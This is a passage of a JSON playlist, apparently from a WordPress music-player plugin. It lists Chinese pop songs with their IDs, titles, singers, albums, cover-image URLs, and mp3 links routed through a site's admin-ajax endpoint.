Honey","singer":"\u865e\u4e66\u6b23","album":"Spicy Honey","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Qz6l63AWHA1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001XWdKC4CVLqs"},{"song_id":"003N4hup25sUzQ","song_title":"\u5fd8\u8be5\u5fd8\u7684\u4eba \u6563\u8be5\u6563\u7684\u573a","singer":"\u8d75\u4e43\u5409","album":"\u5fd8\u8be5\u5fd8\u7684\u4eba \u6563\u8be5\u6563\u7684\u573a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003d0b0F1eYlI9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003N4hup25sUzQ"},{"song_id":"000WGpLO0evnl1","song_title":"\u6027\u6d77\u5fae\u5c18","singer":"PostRadio\u540e\u7535\u53f0","album":"\u98ce\u96e8\u60c5\u8bd7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004dXJdr1Aqvd3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000WGpLO0evnl1"},{"song_id":"000U0V5z11Qj9Y","song_title":"\u4eb2\u554a\u4eb2","singer":"\u5730\u7403\u89c2\u5bdf\u65e5\u8bb0","album":"\u4eb2\u554a\u4eb2\uff08KIssKIss\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002wo3T23GzknQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000U0V5z11Qj9Y"},{"song_id":"003XIlVO0qgtfD","song_title":"Roman Holiday","singer":"\u738b\u7d2b\u8431","album":"Roman Holiday","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003CJ91w2dHtgM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003XIlVO0qgtfD"},{"song_id":"004RJtjX1aCl8a","song_title":"\u85cf","singer":"\u84dd\u5fc3\u7fbd","album":"\u300aBLUE MOMENT\u300b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000cGIL407l3Z4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004RJtjX1aCl8a"},{"song_id":"001W3KRk0WDPVS","song_title":"Little Black Sheep","singer":"\u5e78\u513fECHASL","album":"Little Black Sheep : \u5bb3\u7fa4\u4e4b\u9a6c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WnqSF0RdMq3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001W3KRk0WDPVS"},{"song_id":"004WjARA3m4rl9","song_title":"\u4f60\u8bf4\u4f60\u4e0d\u77e5\u8be5\u600e\u4e48\u548c\u5988\u5988\u8bf4","singer":"\u5bbf\u7fbd\u9633","album":"\u300a\u56de\u671bVOL.01\u300b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003O0fKs4eDaCz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004WjARA3m4rl9"},{"song_id":"0002EOkC3O9zt2","song_title":"I LIE","singer":"\u6842\u7476","album":"I LIE","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003L9TCA0BM18r.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0002EOkC3O9zt2"},{"song_id":"002t4s6P0HmH2q","song_title":"Darling\u73e0\u6d77","singer":"\u5e94\u5609\u4fd0","album":"\u7b2c\u4e8c\u5c4a\u7ca4\u6e2f\u6fb3\u6d41\u884c\u97f3\u4e50\u5531\u4f5c\u5927\u4f1a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003dkF5q1lv9Vj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002t4s6P0HmH2q"},{"song_id":"000XRurl1rGAGj","song_title":"\u4e0a\u6f14\u843d\u5bde","singer":"\u8212\u4e5f","album":"\u4e0a\u6f14\u843d\u5bde","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003vgtTg0hANWJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XRurl1rGAGj"},{"song_id":"003SvNzG268Q43","song_title":"\u7167\u897f\u7a97","singer":"\u4e03\u5143","album":"\u7167\u897f\u7a97","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003r19J42N5mAH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003SvNzG268Q43"},{"song_id":"002JxSc02AAx42","song_title":"\u672a\u547d\u540d","singer":"\u84dd\u5fc3\u7fbd","album":"\u300aBLUE MOMENT\u300b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000cGIL407l3Z4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002JxSc02AAx42"},{"song_id":"0042gQXM2AewbH","song_title":"\u4f60\u8981\u5b66\u4f1a","singer":"\u738b\u4f73\u97f3","album":"\u4f60\u8981\u5b66\u4f1a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004LfM663DPDVg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0042gQXM2AewbH"},{"song_id":"000faSDv2dJBFw","song_title":"\u60c5\u8bdd\u9a97\u8fc7\u51e0\u4eba","singer":"\u6768\u4e00\u742a","album":"\u60c5\u8bdd\u9a97\u8fc7\u51e0\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Bee9742rTUG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000faSDv2dJBFw"},{"song_id":"002jXint2EMs0c","song_title":"\u613f\u4f60\u62ac\u5934\u6709\u5149","singer":"\u674e\u53d1\u53d1","album":"\u613f\u4f60\u62ac\u5934\u6709\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000034Du1S1Tqx36.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002jXint2EMs0c"},{"song_id":"001PuG9301XuEb","song_title":"\u8774\u8776","singer":"98superK","album":"\u5e7c\u7a1a\u4e09\u90e8\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001uKOaq1BFwic.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001PuG9301XuEb"},{"song_id":"0017CIPL14QVUA","song_title":"\u5306\u5306\u5c81\u6708\u7ec6\u7ec6\u5730\u8fc7","singer":"\u8d75\u4e43\u5409","album":"\u5306\u5306\u5c81\u6708\u7ec6\u7ec6\u5730\u8fc7(\u6cbb\u6108\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000013xwr90hyIVH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0017CIPL14QVUA"},{"song_id":"003fULIZ1vMQLX","song_title":"\u6ca1\u8bf4\u518d\u89c1\u5c31\u771f\u7684\u518d\u4e5f\u6ca1\u89c1","singer":"\u5c0f\u7c73\u5468\uff08\u5468\u4e39\u4e39\uff09","album":"\u6ca1\u8bf4\u518d\u89c1\u5c31\u771f\u7684\u518d\u4e5f\u6ca1\u89c1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018w5sT241os0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fULIZ1vMQLX"},{"song_id":"003N2hzR4511Hh","song_title":"\u5931\u63a7","singer":"\u4e95\u8fea\u513f","album":"\u5931\u63a7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000014Iqfp1PMAbs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003N2hzR4511Hh"},{"song_id":"003ytvt4381RM1","song_title":"\u6015","singer":"\u83ab\u6d77\u5a67","album":"\u63a2\u6674\u5b89 \u7535\u89c6\u5267\u63d2\u66f2 \u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000EryZI0Izbtu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ytvt4381RM1"},{"song_id":"0006z5ca0kYaRv","song_title":"\u5341\u9762\u57cb\u4f0f","singer":"stickerrrr","album":"\u5341\u9762\u57cb\u4f0f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000O9Auo1BiEwu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0006z5ca0kYaRv"},{"song_id":"002ZeJDh2CJP5H","song_title":"\u628a\u65f6\u95f4\u8c03\u56de\u4f60\u6d88\u5931\u524d","singer":"\u9648\u6587\u975e","album":"\u628a\u65f6\u95f4\u8c03\u56de\u4f60\u6d88\u5931\u524d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000046ENUZ2gy8Qu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ZeJDh2CJP5H"},{"song_id":"0033x6hm2TIeoL","song_title":"Naked","singer":"\u94b1\u6da6\u7389Runyu","album":"Naked","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000023VDel4OgHP3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0033x6hm2TIeoL"},{"song_id":"000fguZ10KslUt","song_title":"\u6708\u4eae\u8d70\u4e86\u6709\u706f\u5149","singer":"\u8212\u4e5f","album":"\u6708\u4eae\u8d70\u4e86\u6709\u706f\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002s8Qt92X6aqF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fguZ10KslUt"},{"song_id":"000L8sXn1UQgqT","song_title":"\u6708\u4eae\u4e0e\u592a\u9633","singer":"\u738b\u7d2b\u8431","album":"\u6708\u4eae\u4e0e\u592a\u9633","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001N2KZk0X6aFs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000L8sXn1UQgqT"},{"song_id":"004gX34l3B5tbE","song_title":"\u4f60\u8be5\u8f6c\u8fc7\u8eab\u6765","singer":"PostRadio\u540e\u7535\u53f0","album":"\u98ce\u96e8\u60c5\u8bd7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004dXJdr1Aqvd3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004gX34l3B5tbE"},{"song_id":"001wtiUA1YIupc","song_title":"\u5931\u8054","singer":"\u9a6c\u96e8\u68b5","album":"\u5931\u8054","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000020shY32wJ4Cw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001wtiUA1YIupc"},{"song_id":"004ICPVy02THtB","song_title":"\u90a3\u5c31\u987a\u7740\u98ce\u7684\u65b9\u5411","singer":"\u745e\u96c5","album":"\u90a3\u5c31\u987a\u7740\u98ce\u7684\u65b9\u5411","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000X8hZw1woeLY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ICPVy02THtB"},{"song_id":"002B3qxr3bAzNX","song_title":"\u751f\u957f","singer":"\u84dd\u5fc3\u7fbd","album":"\u300aBLUE MOMENT\u300b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000cGIL407l3Z4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002B3qxr3bAzNX"},{"song_id":"0041co0u2QGdye","song_title":"\u591c\u7a7a\u71c3\u8d77\u70df\u706b","singer":"\u8c22\u6c81\u73c2","album":"\u6211\u4e5f\u4e0d\u60f3\u8fd9\u6837","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000024eDxY0TZlQc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041co0u2QGdye"},{"song_id":"001qPd2I4CXrI5","song_title":"\u4e91\u6d77\u8c23","singer":"\u5c0f\u9c7c\u5e72","album":"\u4e91\u6d77\u8c23","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004LD8f01QHw4i.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001qPd2I4CXrI5"},{"song_id":"001OdtP60M4cEU","song_title":"\u5c71\u5916\u9752\u5c71","singer":"SariKa\u6881\u5b50\u5a9b","album":"\u5c71\u5916\u9752\u5c71","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000aUz2g2AxDnZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001OdtP60M4cEU"},{"song_id":"0012z72h1y72fo","song_title":"\u5bc4\u4e0d\u51fa\u7684\u624b\u5199\u4fe1","singer":"\u8d75\u4e43\u5409","album":"\u5bc4\u4e0d\u51fa\u7684\u624b\u5199\u4fe1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hM35g2fv3Mn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0012z72h1y72fo"},{"song_id":"003JDnLN2F1rO2","song_title":"\u6c99\u6f20\u5b64\u5fc3","singer":"\u9e26\u9e26\u674e","album":"\u6c99\u6f20\u5b64\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hVD4J1tFcCX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003JDnLN2F1rO2"},{"song_id":"001obZU73Iec6e","song_title":"Who You Are","singer":"Ella Du","album":"Do I Belong?","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003B8Fpn1eFUxa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001obZU73Iec6e"},{"song_id":"00320R4m06YaOw","song_title":"\u6f6e\u6c50\u9501\u5b9a","singer":"\u5bbf\u7fbd\u9633","album":"\u300a\u56de\u671bVOL.01\u300b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003O0fKs4eDaCz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00320R4m06YaOw"},{"song_id":"002VWqIH1UaWPj","song_title":"\u4f60\u8fc7\u5f97\u597d\u4e0d\u597d","singer":"\u5ed6\u4e0d\u8d77","album":"\u4f60\u8fc7\u5f97\u597d\u4e0d\u597d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002blEqb09cP74.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002VWqIH1UaWPj"},{"song_id":"001Jo24c3UOonI","song_title":"\u6211\u4e5f\u4e0d\u60f3\u8fd9\u6837","singer":"\u4e03\u5143","album":"\u6211\u4e5f\u4e0d\u60f3\u8fd9\u6837","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000kmDUB0Snm6s.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Jo24c3UOonI"},{"song_id":"003lVCFS1vgcJF","song_title":"\u5c81\u6708\u671d\u9633","singer":"\u5e94\u5609\u4fd0","album":"\u7f8e\u4e3d\u671d\u9633","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Od87z3BppJ3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003lVCFS1vgcJF"},{"song_id":"0044Si2o4Xcx3M","song_title":"\u6dd8\u6c70","singer":"\u8d75\u4e43\u5409","album":"\u6dd8\u6c70","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000183kzL446ula.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0044Si2o4Xcx3M"},{"song_id":"001ZNTU81Rbxtp","song_title":"\u8fd9\u4e00\u591c\u98ce\u96e8\uff0c\u8c01\u5728\u4f60\u8eab\u8fb9","singer":"PostRadio\u540e\u7535\u53f0","album":"\u98ce\u96e8\u60c5\u8bd7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004dXJdr1Aqvd3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ZNTU81Rbxtp"},{"song_id":"002VhYEC1B1EWD","song_title":"\u884c\u661f\u5f15\u529b","singer":"\u4e54\u661f\u513f","album":"\u884c\u661f\u5f15\u529b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001pHNHN0d8rHe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002VhYEC1B1EWD"},{"song_id":"0008WiC447Y1xd","song_title":"\u62f1\u706b","singer":"\u5f20\u5999\u683c","album":"\u62f1\u706b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003M6eqn3Ec6Zd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0008WiC447Y1xd"},{"song_id":"003lKJmE3C8jQU","song_title":"\u661f\u591c\u6d6a\u6f2b","singer":"\u738b\u7d2b\u8431","album":"\u5927\u5c71\u91cc\u7684\u661f\u7a7a\u97f3\u4e50\u4f1a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002hlt7q329K5i.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003lKJmE3C8jQU"},{"song_id":"000f5LQQ1e5c85","song_title":"\u5c0f\u5c18\u57c3","singer":"\u897f\u7f55","album":"\u5c0f\u5c18\u57c3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002VFzky3N8fQk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000f5LQQ1e5c85"},{"song_id":"004fbvl21Gqueb","song_title":"\u7ea6\u5728\u9ec4\u660f\u540e","singer":"\u6211\u662f\u571f\u8c46","album":"\u7ea6\u5728\u9ec4\u660f\u540e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001zrHav0XwvXY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004fbvl21Gqueb"},{"song_id":"003dRyBK3xr4UN","song_title":"Nothing's gonna change my love for you","singer":"\u4e03\u5143","album":"Nothing's gonna change my love for you(\u4e03\u5143\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004GYvSu05qOCv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003dRyBK3xr4UN"},{"song_id":"004915wl2OFY8b","song_title":"\u4f1a\u547c\u5438\u7684\u75db","singer":"\u8986\u4e88","album":"\u4f1a\u547c\u5438\u7684\u75db","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003dyMg21dgCzs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004915wl2OFY8b"},{"song_id":"0033G2EY20Sm6g","song_title":"\u5bc2\u5bde\u72af\u7f6a","singer":"\u6842\u7476","album":"\u5bc2\u5bde\u72af\u7f6a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000IxCDX1VkcLR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0033G2EY20Sm6g"},{"song_id":"003xiB6U1ykuzN","song_title":"\u5929\u4e00\u4e0b\u96e8\u4f60\u5c31\u628a\u6211\u60f3\u8d77","singer":"\u85e4\u67d2\u5416","album":"\u5929\u4e00\u4e0b\u96e8\u4f60\u5c31\u628a\u6211\u60f3\u8d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000JqtIt2DSOYn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003xiB6U1ykuzN"},{"song_id":"0008U8CU33WzZM","song_title":"\u4f60\u8d70\u6211\u4f1a\u96be\u8fc7","singer":"\u85e4\u67d2\u5416","album":"\u4f60\u8d70\u6211\u4f1a\u96be\u8fc7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001PLtyV0qqTJk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0008U8CU33WzZM"},{"song_id":"002FdVj44KH9XW","song_title":"\u4e00\u8eab\u8bd7\u610f\u5343\u5bfb\u7011","singer":"\u4e03\u5143","album":"\u4e00\u8eab\u8bd7\u610f\u5343\u5bfb\u7011","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002SAHxT3EA5fT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002FdVj44KH9XW"},{"song_id":"000Sn42V37pPU3","song_title":"\u8fdf\u5230\u7684\u62b1\u6b49","singer":"\u8d75\u4e43\u5409","album":"\u8fdf\u5230\u7684\u62b1\u6b49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Zvfm7252VJ4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Sn42V37pPU3"},{"song_id":"003ag78r3Vih5t","song_title":"\u4e00\u62dc\u5929\u5730","singer":"\u5218\u82b8\u6749","album":"\u4e00\u62dc\u5929\u5730","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004flTKQ4K7btI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ag78r3Vih5t"},{"song_id":"0036xzNY2ftcSB","song_title":"\u80fd\u4e0d\u80fd\u518d\u7ed9\u6211\u4e00\u5206\u949f","singer":"\u897f\u7f55","album":"\u80fd\u4e0d\u80fd\u518d\u7ed9\u6211\u4e00\u5206\u949f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lJNsW220Ct1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0036xzNY2ftcSB"},{"song_id":"004NBo024DNJE7","song_title":"\u81ea\u5df1","singer":"\u5bbf\u7fbd\u9633","album":"\u81ea\u5df1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000020Ddi72LYChO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004NBo024DNJE7"},{"song_id":"0045krQc4aTZoh","song_title":"\u4e00\u70b9\u4e00\u6ef4 (\u4f60\u8ba9\u7231\u4e00\u70b9\u4e00\u6ef4\u6c47\u6210\u6cb3)","singer":"\u95ed\u6587\u601d","album":"\u4e00\u70b9\u4e00\u6ef4 (\u4f60\u8ba9\u7231\u4e00\u70b9\u4e00\u6ef4\u6c47\u6210\u6cb3)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003z8PJS3b0cjC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045krQc4aTZoh"},{"song_id":"002xoPrE2jBW9O","song_title":"\u6d41\u661f\u548c\u665a\u5b89\u7684\u5bd3\u610f","singer":"\u8d75\u5e0c\u4e88","album":"\u6d41\u661f\u548c\u665a\u5b89\u7684\u5bd3\u610f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003mC2ne2DxILK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xoPrE2jBW9O"},{"song_id":"003nOU5E1XWUQR","song_title":"Hype Me Up","singer":"\u695a\u695a","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.11","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003dSzXd1IYhnj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003nOU5E1XWUQR"},{"song_id":"001QLVvx23XEJq","song_title":"\u65c5\u4eba","singer":"\u9e26\u9e26\u674e","album":"\u65c5\u4eba\uff08\u7ffb\u4e00\u5ea7\u5c71\u8d9f\u4e00\u9053\u6c5f\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Dk57L3DCQv0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001QLVvx23XEJq"},{"song_id":"003fQWXP2CEPXu","song_title":"\u8bb8\u6211","singer":"\u4e00\u9897\u72fc\u661f","album":"\u8bb8\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000004yDie3QuMcV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fQWXP2CEPXu"},{"song_id":"001y4CaN0x7Ek9","song_title":"\u518d\u89c1\u597d\u96be","singer":"\u8d75\u4e43\u5409","album":"\u518d\u89c1\u597d\u96be","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000342oaz2WzIQa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001y4CaN0x7Ek9"},{"song_id":"000PPWut2DGhh4","song_title":"\u65ad\u6389\u8fc7\u5f80","singer":"\u5218\u828a\u87a2","album":"\u300a\u65ad\u6389\u8fc7\u5f80\u300b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ohPqS3auuzZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000PPWut2DGhh4"},{"song_id":"001d1wmu37hqOz","song_title":"\u955c\u4e2d\u82b1\u6c34\u4e2d\u6708","singer":"\u6307\u5c16\u7b11","album":"\u955c\u4e2d\u82b1\u6c34\u4e2d\u6708","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001eoaHr2Bwucw.jpg?max_age=2592000","m